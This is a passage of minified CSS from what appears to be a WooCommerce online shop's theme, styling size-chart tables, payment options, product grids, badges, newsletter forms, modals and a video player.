td{font-size:10px;padding:10px 0px}.jan-size th{font-size:10px}.jan-size .tg-cell.size_th{width:62px}.table-wrap .scrollable>div{overflow-x:auto}.table-wrap .scrollable{overflow:hidden;position:relative;width:100%}}@media screen and (max-width: 479px){.jan-size .tg-cell:not(.size_th){width:80px;line-height:1.15}}.tategaki{display:inline-block;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#fff}.tg-cell .tategaki{display:block;margin:0 auto}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media screen and (max-width: 767px){.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media screen and (max-width: 339px){#remodal_jis_area{padding-left:18px;padding-right:18px}.booked-calendar-shortcode-wrap .selectbox .selectbox__label{font-size:.7rem;padding-left:15px;padding-right:25px}}#remodal_jis_area .pop-head{margin-bottom:1.15rem}#remodal_jis_area .link_center{margin-top:2rem}.link_otbtn{padding:8px;border:1px solid;line-height:1}.link_otbtn:hover,.link_otbtn:focus,.link_otbtn:active{background:#000;color:#fff !important}.link_center{text-align:center}.link_center #go_back{display:inline-block;cursor:pointer;font-family:Eina03;text-transform:uppercase;font-size:.85rem;letter-spacing:1px;font-weight:400}.pop-up .bf_icon i{padding-right:8px;display:inline-block}.pop-up #show_jis{font-size:13px;letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}.bf_icon i.oecicon{font-size:125%;vertical-align:middle}.pop-size.pop-up .pop-head .pop-title{letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}li.payment_method_cod{display:none !important}.radio_flexgroup,.radio_flex .cstore_logos{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.radio_flex{text-align:center}.radio_flexgroup>div{padding-top:16px}.radio_flex>label{padding:1rem;padding-top:1.85rem;height:100%;border:1px solid #ddd;border-radius:14px;display:block;position:relative}.radio_flex input[type=radio]:checked+label{border-color:#000}.radio_flex .cstore_logos{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.radio_flex .cstore_logos span{padding:0 2px;max-width:48px;display:block}.radio_flex input[type=radio]+label:before{content:"" !important;margin:0;margin-left:-16px;width:32px;height:32px;display:block;border:1px solid;border-radius:100%;position:absolute;left:50%;top:-16px;background:#fff}.radio_flex input[type=radio]:checked+label:before{content:"" !important}.radio_flex input[type=radio]:checked+label:after{content:"";position:absolute;left:50%;top:-0.5rem;color:#000;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;font-family:"gecicon";font-size:1.15rem;line-height:1;font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.radio_flex .cv_name{margin-bottom:0;letter-spacing:.05em;font-size:.8rem;line-height:1.15}.radio_flex .cstore_logos+.cv_name{margin-top:12px}.radio_flex .single_logos .cstore_logos span{max-width:38px}.radio_flex .p_small{font-size:.625rem;line-height:1.15}.radio_flex p+.p_small{margin-top:8px}.cs_notice{font-size:.75rem;line-height:1.45}.cs_notice p{margin-bottom:0}.cs_notice p+p{margin-top:8px}.payment_method_paydesign_cs fieldset.pay_method{padding-left:0;padding-right:0}.radio_flex .multi_logos .cstore_logos span{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pay_method .radio_flexgroup{margin-left:-6px;margin-right:-6px}.single-product .yith-wcbm-badge{left:auto;right:0;top:2rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:15px}.yith-wcbm-badge .yith-wcbm-badge-text{font-family:var(--fontSecondary);font-weight:normal}ul.products li.product .yith-wcbm-badge{top:1rem}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:34px;line-height:34px;width:110px}#remodal_config_size_info tr td{text-transform:initial !important}nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:28px;line-height:28px;width:110px}@media screen and (max-width: 767px){nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:20px;line-height:20px;width:100px}nav .yith-wcbm-badge{top:-20px;left:50%;margin-left:-50px}}@media screen and (min-width: 575px){.radio_flexgroup>div{padding-left:6px;padding-right:6px;width:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media screen and (max-width: 576px){.radio_flexgroup>div{margin-bottom:14px;padding-left:6px;padding-right:6px;width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.radio_flex .multi_logos .cstore_logos span{width:25%}}@media screen and (max-width: 479px){ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:22px;line-height:22px;width:100px}ul.products li.product .yith-wcbm-badge{top:0;left:50%;margin-left:-50px}.single-product .yith-wcbm-badge{right:-0.75rem;top:1rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:14px}.single-product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:32px;line-height:32px;width:110px}}@media screen and (max-width: 339px){.cs_notice{font-size:.65rem}.radio_flex>label{padding-left:12px;padding-right:12px}}.ch_disable{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}#privacy_policy_reg{margin-left:-24px}.privacy_policy_reg label.checked:after{opacity:1;visibility:visible}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label>img+noscript+.ywapo_option_label.ywapo_label_position_after{padding-right:16px}.woocommerce form .form-row.ywapo_group_container_radio:not(.ywapo_conditional_matched) .ywapo_options_container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:100%}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:auto;border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio{position:relative}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{display:block;min-width:0px;padding-bottom:6px;width:32.3333%;max-width:100px;margin:0 3px 3px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{width:0;height:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{margin-bottom:0;display:block;text-align:center}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after img.ywapo_single_option_image{margin-right:0;vertical-align:bottom}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after .ywapo_option_label.ywapo_label_position_after{display:block;text-align:center}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{font-size:65%;line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:6px}.ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_option_label.ywapo_label_position_after{padding-right:0px !important}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:6px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price .amount{letter-spacing:0px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price *{line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio .wapo_option_description{padding:6px 6px 0;margin:0;font-size:.65rem}.single_variation_wrap .ywapo_input_container .ywapo_label_price *,.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{line-height:1;vertical-align:middle;display:inline-block}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{margin-top:4px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{margin-top:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;margin:0;border-color:#efefef}.type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label{position:initial}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input:checked+label:before{border-color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price,.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle,.list-shops .c-product-item_wrap_info .price .amount,.list-shops .c-product-item_wrap_info .price *{color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price{position:relative;left:auto;top:auto;right:auto;bottom:auto}.list-shops .c-product-item_wrap_info{width:100%;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item_wrap_info:before{content:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{-webkit-transform:none;transform:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title{-webkit-transform:none;transform:none;opacity:1}body:not(.home) .list-shops .c-product-item .product-image-wrapper{border:none}.list-shops .c-product-item_wrap_info .price{pointer-events:auto;display:block}.list-shops .c-product-item_wrap_info .price,.list-shops .products .product:hover .c-product-item .price{opacity:1}.list-shops .c-product-item_wrap_info .price .amount{display:inline-block}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{margin-top:5px;display:block;font-weight:500;font-size:12px;font-family:var(--fontBody);opacity:1}.list-shops .c-product-item{padding:0;margin-bottom:5px;max-width:300px;width:100%;margin-left:auto;margin-right:auto;position:relative}.list-shops .c-product-item:after{content:"";padding-top:142.857%;display:inline-block}.list-shops .c-product-item .c-scroll-fade-in-block,.list-shops .c-product-item .product-image-wrapper{width:100%;height:auto;position:relative}.list-shops .c-product-item .loop-action{display:none}.list-shops .c-product-item .c-scroll-fade-in-block{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:absolute;left:0;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block{-webkit-box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;background:#fff}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:60%;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{top:auto;width:100%;height:100%;z-index:1}.list-shops .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:auto;max-width:initial;height:100%}.list-shops .c-product-item .hover-product-image{height:100%;width:65.02%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.list-shops .c-product-item ul.iconic-was-swatches.iconic-was-swatches--loop{position:relative;top:auto}.list-shops .c-product-item .product_title{font-size:.85rem;display:block;margin-top:15px;line-height:1.25}.list-shops .c-product-item .product_title .product_title{margin-top:0}.list-shops .c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:5px}.minimal_plist{display:-webkit-box;display:-ms-flexbox;display:flex}.minimal_plist .product_item .pi_inner{max-width:300px;cursor:pointer;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link .container-image-and-badge{height:100%;display:inline-block}.list-shops .products .c-product-item .yith-wcbm-badge{top:0;bottom:auto}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1.15;width:auto;padding:2px 6px}.list-shops .products .c-product-item .toggle_con .price{font-size:.75rem}.list-shops .products .c-product-item .toggle_con .price .amount{font-size:inherit}.c-product-item .price small.woocommerce-price-suffix{letter-spacing:0px}.c-product-item_wrap_info.is_shown{-webkit-transform:translateY(-75px);transform:translateY(-75px)}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.5) translateY(-50px);transform:scale(0.5) translateY(-50px)}.c-product-item .toggle_con{width:100%;opacity:0}.c-product-item_wrap_info.is_shown .toggle_con{opacity:1}.woocommerce.list-shops .acc-icon{margin:0px;cursor:pointer;width:20px;height:20px;top:20px;left:auto;right:20px;-webkit-transform:translateY(0px);transform:translateY(0px);display:inline-block}.list-shops .c-product-item .iconic-was-swatches--loop li{margin:0 3px}.list-shops .c-product-item.is_shown ul.iconic-was-swatches.iconic-was-swatches--loop{opacity:1 !important}.list-shops .c-product-item .acc-icon.-open:before,.c-product-item .acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-135deg);transform:translateX(-50%) rotate(-135deg)}.list-shops .c-product-item .acc-icon.-open:after,.c-product-item .acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.c-product-item .details_btn{line-height:1.25;font-size:.75rem;border-bottom:1px solid;display:inline-block;font-family:var(--fontPrimary);text-transform:uppercase;letter-spacing:.1em;-webkit-transition:color .3s ease .24s;transition:color .3s ease .24s}.c-product-item .details_btn:hover{color:#656565}.addtoany_shortcode svg path{fill:#000}.post-date-header .addtoany_list .addtoany_share{display:none}.post-date-header .addtoany_list{opacity:0;display:block}.post-date-header .addtoany_shortcode{width:50px}.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:42px}@media(min-width: 640px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.minimal_plist>.product_item{width:50%}.list-shops .c-product-item .c-scroll-fade-in-block{padding:20px}}@media(min-width: 768px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{min-width:190px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container_radio{margin-left:8px}}@media(min-width: 960px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.minimal_plist>.product_item{width:25%}.col__txt .list-shops .products .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media(max-width: 991px){.list-shops .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin-left:0;margin-right:0;width:100%}.list-shops .c-product-item{height:auto}}@media(max-width: 639px){.card__style .masonry__grid .card__item+.card__item .inner{padding-top:32px}}@media(max-width: 420px){.list-shops .c-product-item:not(.is_shown) .c-scroll-fade-in-block{overflow:hidden}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:12px}.list-shops .products .c-product-item .yith-wcbm-badge{top:-12px}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:65%}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{font-size:.65rem}.list-shops .products .c-product-item .toggle_con .price{margin-top:5px}}@media(max-width: 380px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:30%;text-align:center}.list-shops .c-product-item .c-scroll-fade-in-block{padding:15px}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:3.2222vw}}@media(max-width: 320px){form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:0;font-size:.75rem}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:0}}.woocommerce-checkout #checkout #wpg-login{display:none}.elementor-editor-active .fade-anitop,.elementor-editor-active ul.products>li,.elementor-editor-active .fade-ani{left:0 !important;opacity:1 !important}p.ch_caption{position:absolute;bottom:0}p.ch_hide_default{opacity:0}.elementor video{-o-object-fit:cover;object-fit:cover}.video-container{width:100%;max-width:840px;border-radius:4px;margin:0 auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 8px 20px rgba(0,0,0,.4);box-shadow:0px 8px 20px rgba(0,0,0,.4)}.video-container .video-wrapper{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video-container video{width:100%;height:100%;border-radius:4px}.play-button-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:auto;pointer-events:none}.play-button-wrapper #circle-play-b{cursor:pointer;pointer-events:auto}.play-button-wrapper #circle-play-b svg{position:absolute;top:0;left:0;width:100%;fill:#fff;stroke:#fff;cursor:pointer;background-color:rgba(0,0,0,.2);border-radius:50%;opacity:.9}.play-button-wrapper .play-gif{width:60px;height:60px;position:relative}@media(min-width: 768px){.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:82px}.play-button-wrapper .play-gif{width:100px;height:100px}}.col__txt .bsec.bsec__wrap.col_01 .list-shops .products .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:360px}.col_01 .list-shops .products.columns-4 .product .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:70%}.col_01 .list-shops .products.columns-4 .product .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.75) translateY(-70px);transform:scale(0.75) translateY(-70px)}.list-shops ul.products li.product .yith-wcbm-badge{margin-left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.quadmenu-item-content{position:relative}.quadmenu-item-content .has_new{line-height:1;font-size:75%;position:absolute;bottom:14px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.quadmenu-item-content .has_new>span{padding:0 4px;display:inline-block;background:#fff;color:rgba(0,0,0,.9)}.quadmenu-item-content .has_new:before{content:"";width:100%;height:1px;background:#000;opacity:.2;position:absolute;z-index:-1;top:50%;left:0}@media(max-width: 768px){.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:280px}.home .post-item__latest>div+div{margin-top:32px}.home .post-item__latest .post-item__cont{display:block}}.ch_disable_select{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed;pointer-events:none}.ch_vari_price{width:100%}.woocommerce-variation-add-to-cart-disabled .ch_vari_price{display:none}.single_variation_wrap .ch_need_hide{display:none !important}#ywapo_value_15 label span.ywapo_option_label,#ywapo_value_8 label span.ywapo_option_label{line-height:1.5;letter-spacing:1px;font-weight:700}.mailpoet_form input.mailpoet_text{padding:.625rem .75rem !important;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}input.mailpoet_submit{height:48px;font-weight:400;border:1px solid #000 !important;background-color:#000;color:#fff;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0;display:inline-block;padding:.75rem 2.125rem !important;font-size:.75rem}.page-content .mailpoet_form{max-width:420px;margin:0 auto}.mailpoet_form>p.mailpoet_form_paragraph{line-height:1.4;letter-spacing:.05em;margin-bottom:1rem}@media(max-width: 768px){.page-content input.mailpoet_submit{width:100%}}div#reserve_notify{font-size:.8rem;line-height:1.65}.remodal.remodal_hbody{padding:0}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_body{border-bottom:1px solid #eee}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem 2rem}button.remodal-close-button.ja{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em}.remodal.remodal_hbody .remodal_wraper .modal_foot{padding-top:1rem;padding-bottom:1rem}.remodal.remodal_hbody .modal_head{font-size:.95rem;letter-spacing:.05em;font-weight:500}.remodal .border_boxed{border:1px solid;padding:1rem}*+.border_boxed{margin-top:2rem}@media screen and (max-width: 767px){.remodal.remodal_hbody .remodal_wraper{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;max-height:100vh;height:100vh;height:-webkit-fill-available;overflow:hidden}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{-ms-flex-negative:0;flex-shrink:0}.remodal.remodal_hbody .modal_body{overflow-y:auto;position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto}.remodal.remodal_hbody .modal_foot_androi{padding-bottom:4.5rem !important}}@media screen and (max-width: 339px){.remodal.remodal_hbody .modal_head{font-size:.9rem}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem}}@media(min-width: 768px){.single-product .ch_bad_single{position:absolute;left:50%}}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image):after{left:18px !important;top:13px !important}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#e2401c}.bsec .list-shops .c-product-item .product-image-wrapper{height:0;padding-top:133.618%;width:100%;z-index:-1}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link{width:100%;height:100%;z-index:1;position:absolute;left:0;top:0;display:block}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{width:100%;max-width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.bsec__wrap .list-shops .c-product-item .hover-product-image{width:100%;height:100%}.ch_need_hide_detect .woocommerce-variation-description,.ch_need_hide_detect .woocommerce-variation-price,.woocommerce-variation-availability p.stock.in-stock,.has_all_out_stock .woocommerce-variation-availability{display:none !important}.row_freegift{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;border:1px solid;border-color:#ddd;max-width:480px;border-radius:12px;overflow:hidden}.row_freegift .col_thum{max-width:100%;width:110px}.row_freegift .col_desc{padding:1.5rem 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}.col_desc p:last-child{margin-bottom:0}.row_freegift .col_desc .ttl{margin-bottom:.5rem;font-size:.85rem;font-family:var(--fontPrimary);letter-spacing:1px;text-transform:uppercase;font-weight:700}.wpforms-form .wpforms-field-html p{line-height:1.75;font-size:.85rem}.wpforms-form .wpforms-field-html p.p_en{font-size:1.05rem}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol{padding-left:1rem !important}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol li+li{margin-top:1rem !important;margin-bottom:0 !important}div.wpforms-container-full .wpforms-form button:not(.ch_disable){background:#000;color:#fff}@media screen and (max-width: 767px){div.wpforms-container-full .wpforms-form button[type=submit]{width:100%}}.first_row .over_href{position:absolute;width:100%;height:100%}.single-product label abbr.required{color:red}.woocommerce-form-coupon-toggle .woocommerce-info:before{content:none !important}.woocommerce-cart .order__summary__row.desc_coupon{padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.single_variation_wrap.bundled_item_wrap .woocommerce-variation-price{display:block !important}.single-post .bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{position:inherit}.woocommerce-cart .c-scroll-fade-in-block .iconic-was-swatches,.woocommerce-cart .c-scroll-fade-in-block .loop-action{display:none !important}.mwb_wgm_selected_template{display:none !important}.mwb_wgm_from_label{margin-top:24px}@media screen and (max-width: 767px){.icon--plus:after{display:none}.icon--plus.toggle--active::after{display:none}}.cart .gift_card_template_button .quantity{display:none}.series_blog_title h4.elementor-heading-title.elementor-size-default{margin-bottom:24px;font-size:1rem}.col-timeline-desc h5.title{margin-bottom:.5rem}@media only screen and (max-width: 47.99em){.col-timeline-desc h5.title+p{font-size:.85rem;line-height:1.45}.rank_timeline .col-timeline+div{margin-top:2rem}}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:before,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label+.ywapo_label_price,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label+.ywapo_label_price{padding-left:12px}.single-product .c-product-item_wrap_info .ch_bad_single{position:relative;left:auto;top:auto}.single-product .c-product-item_wrap_info 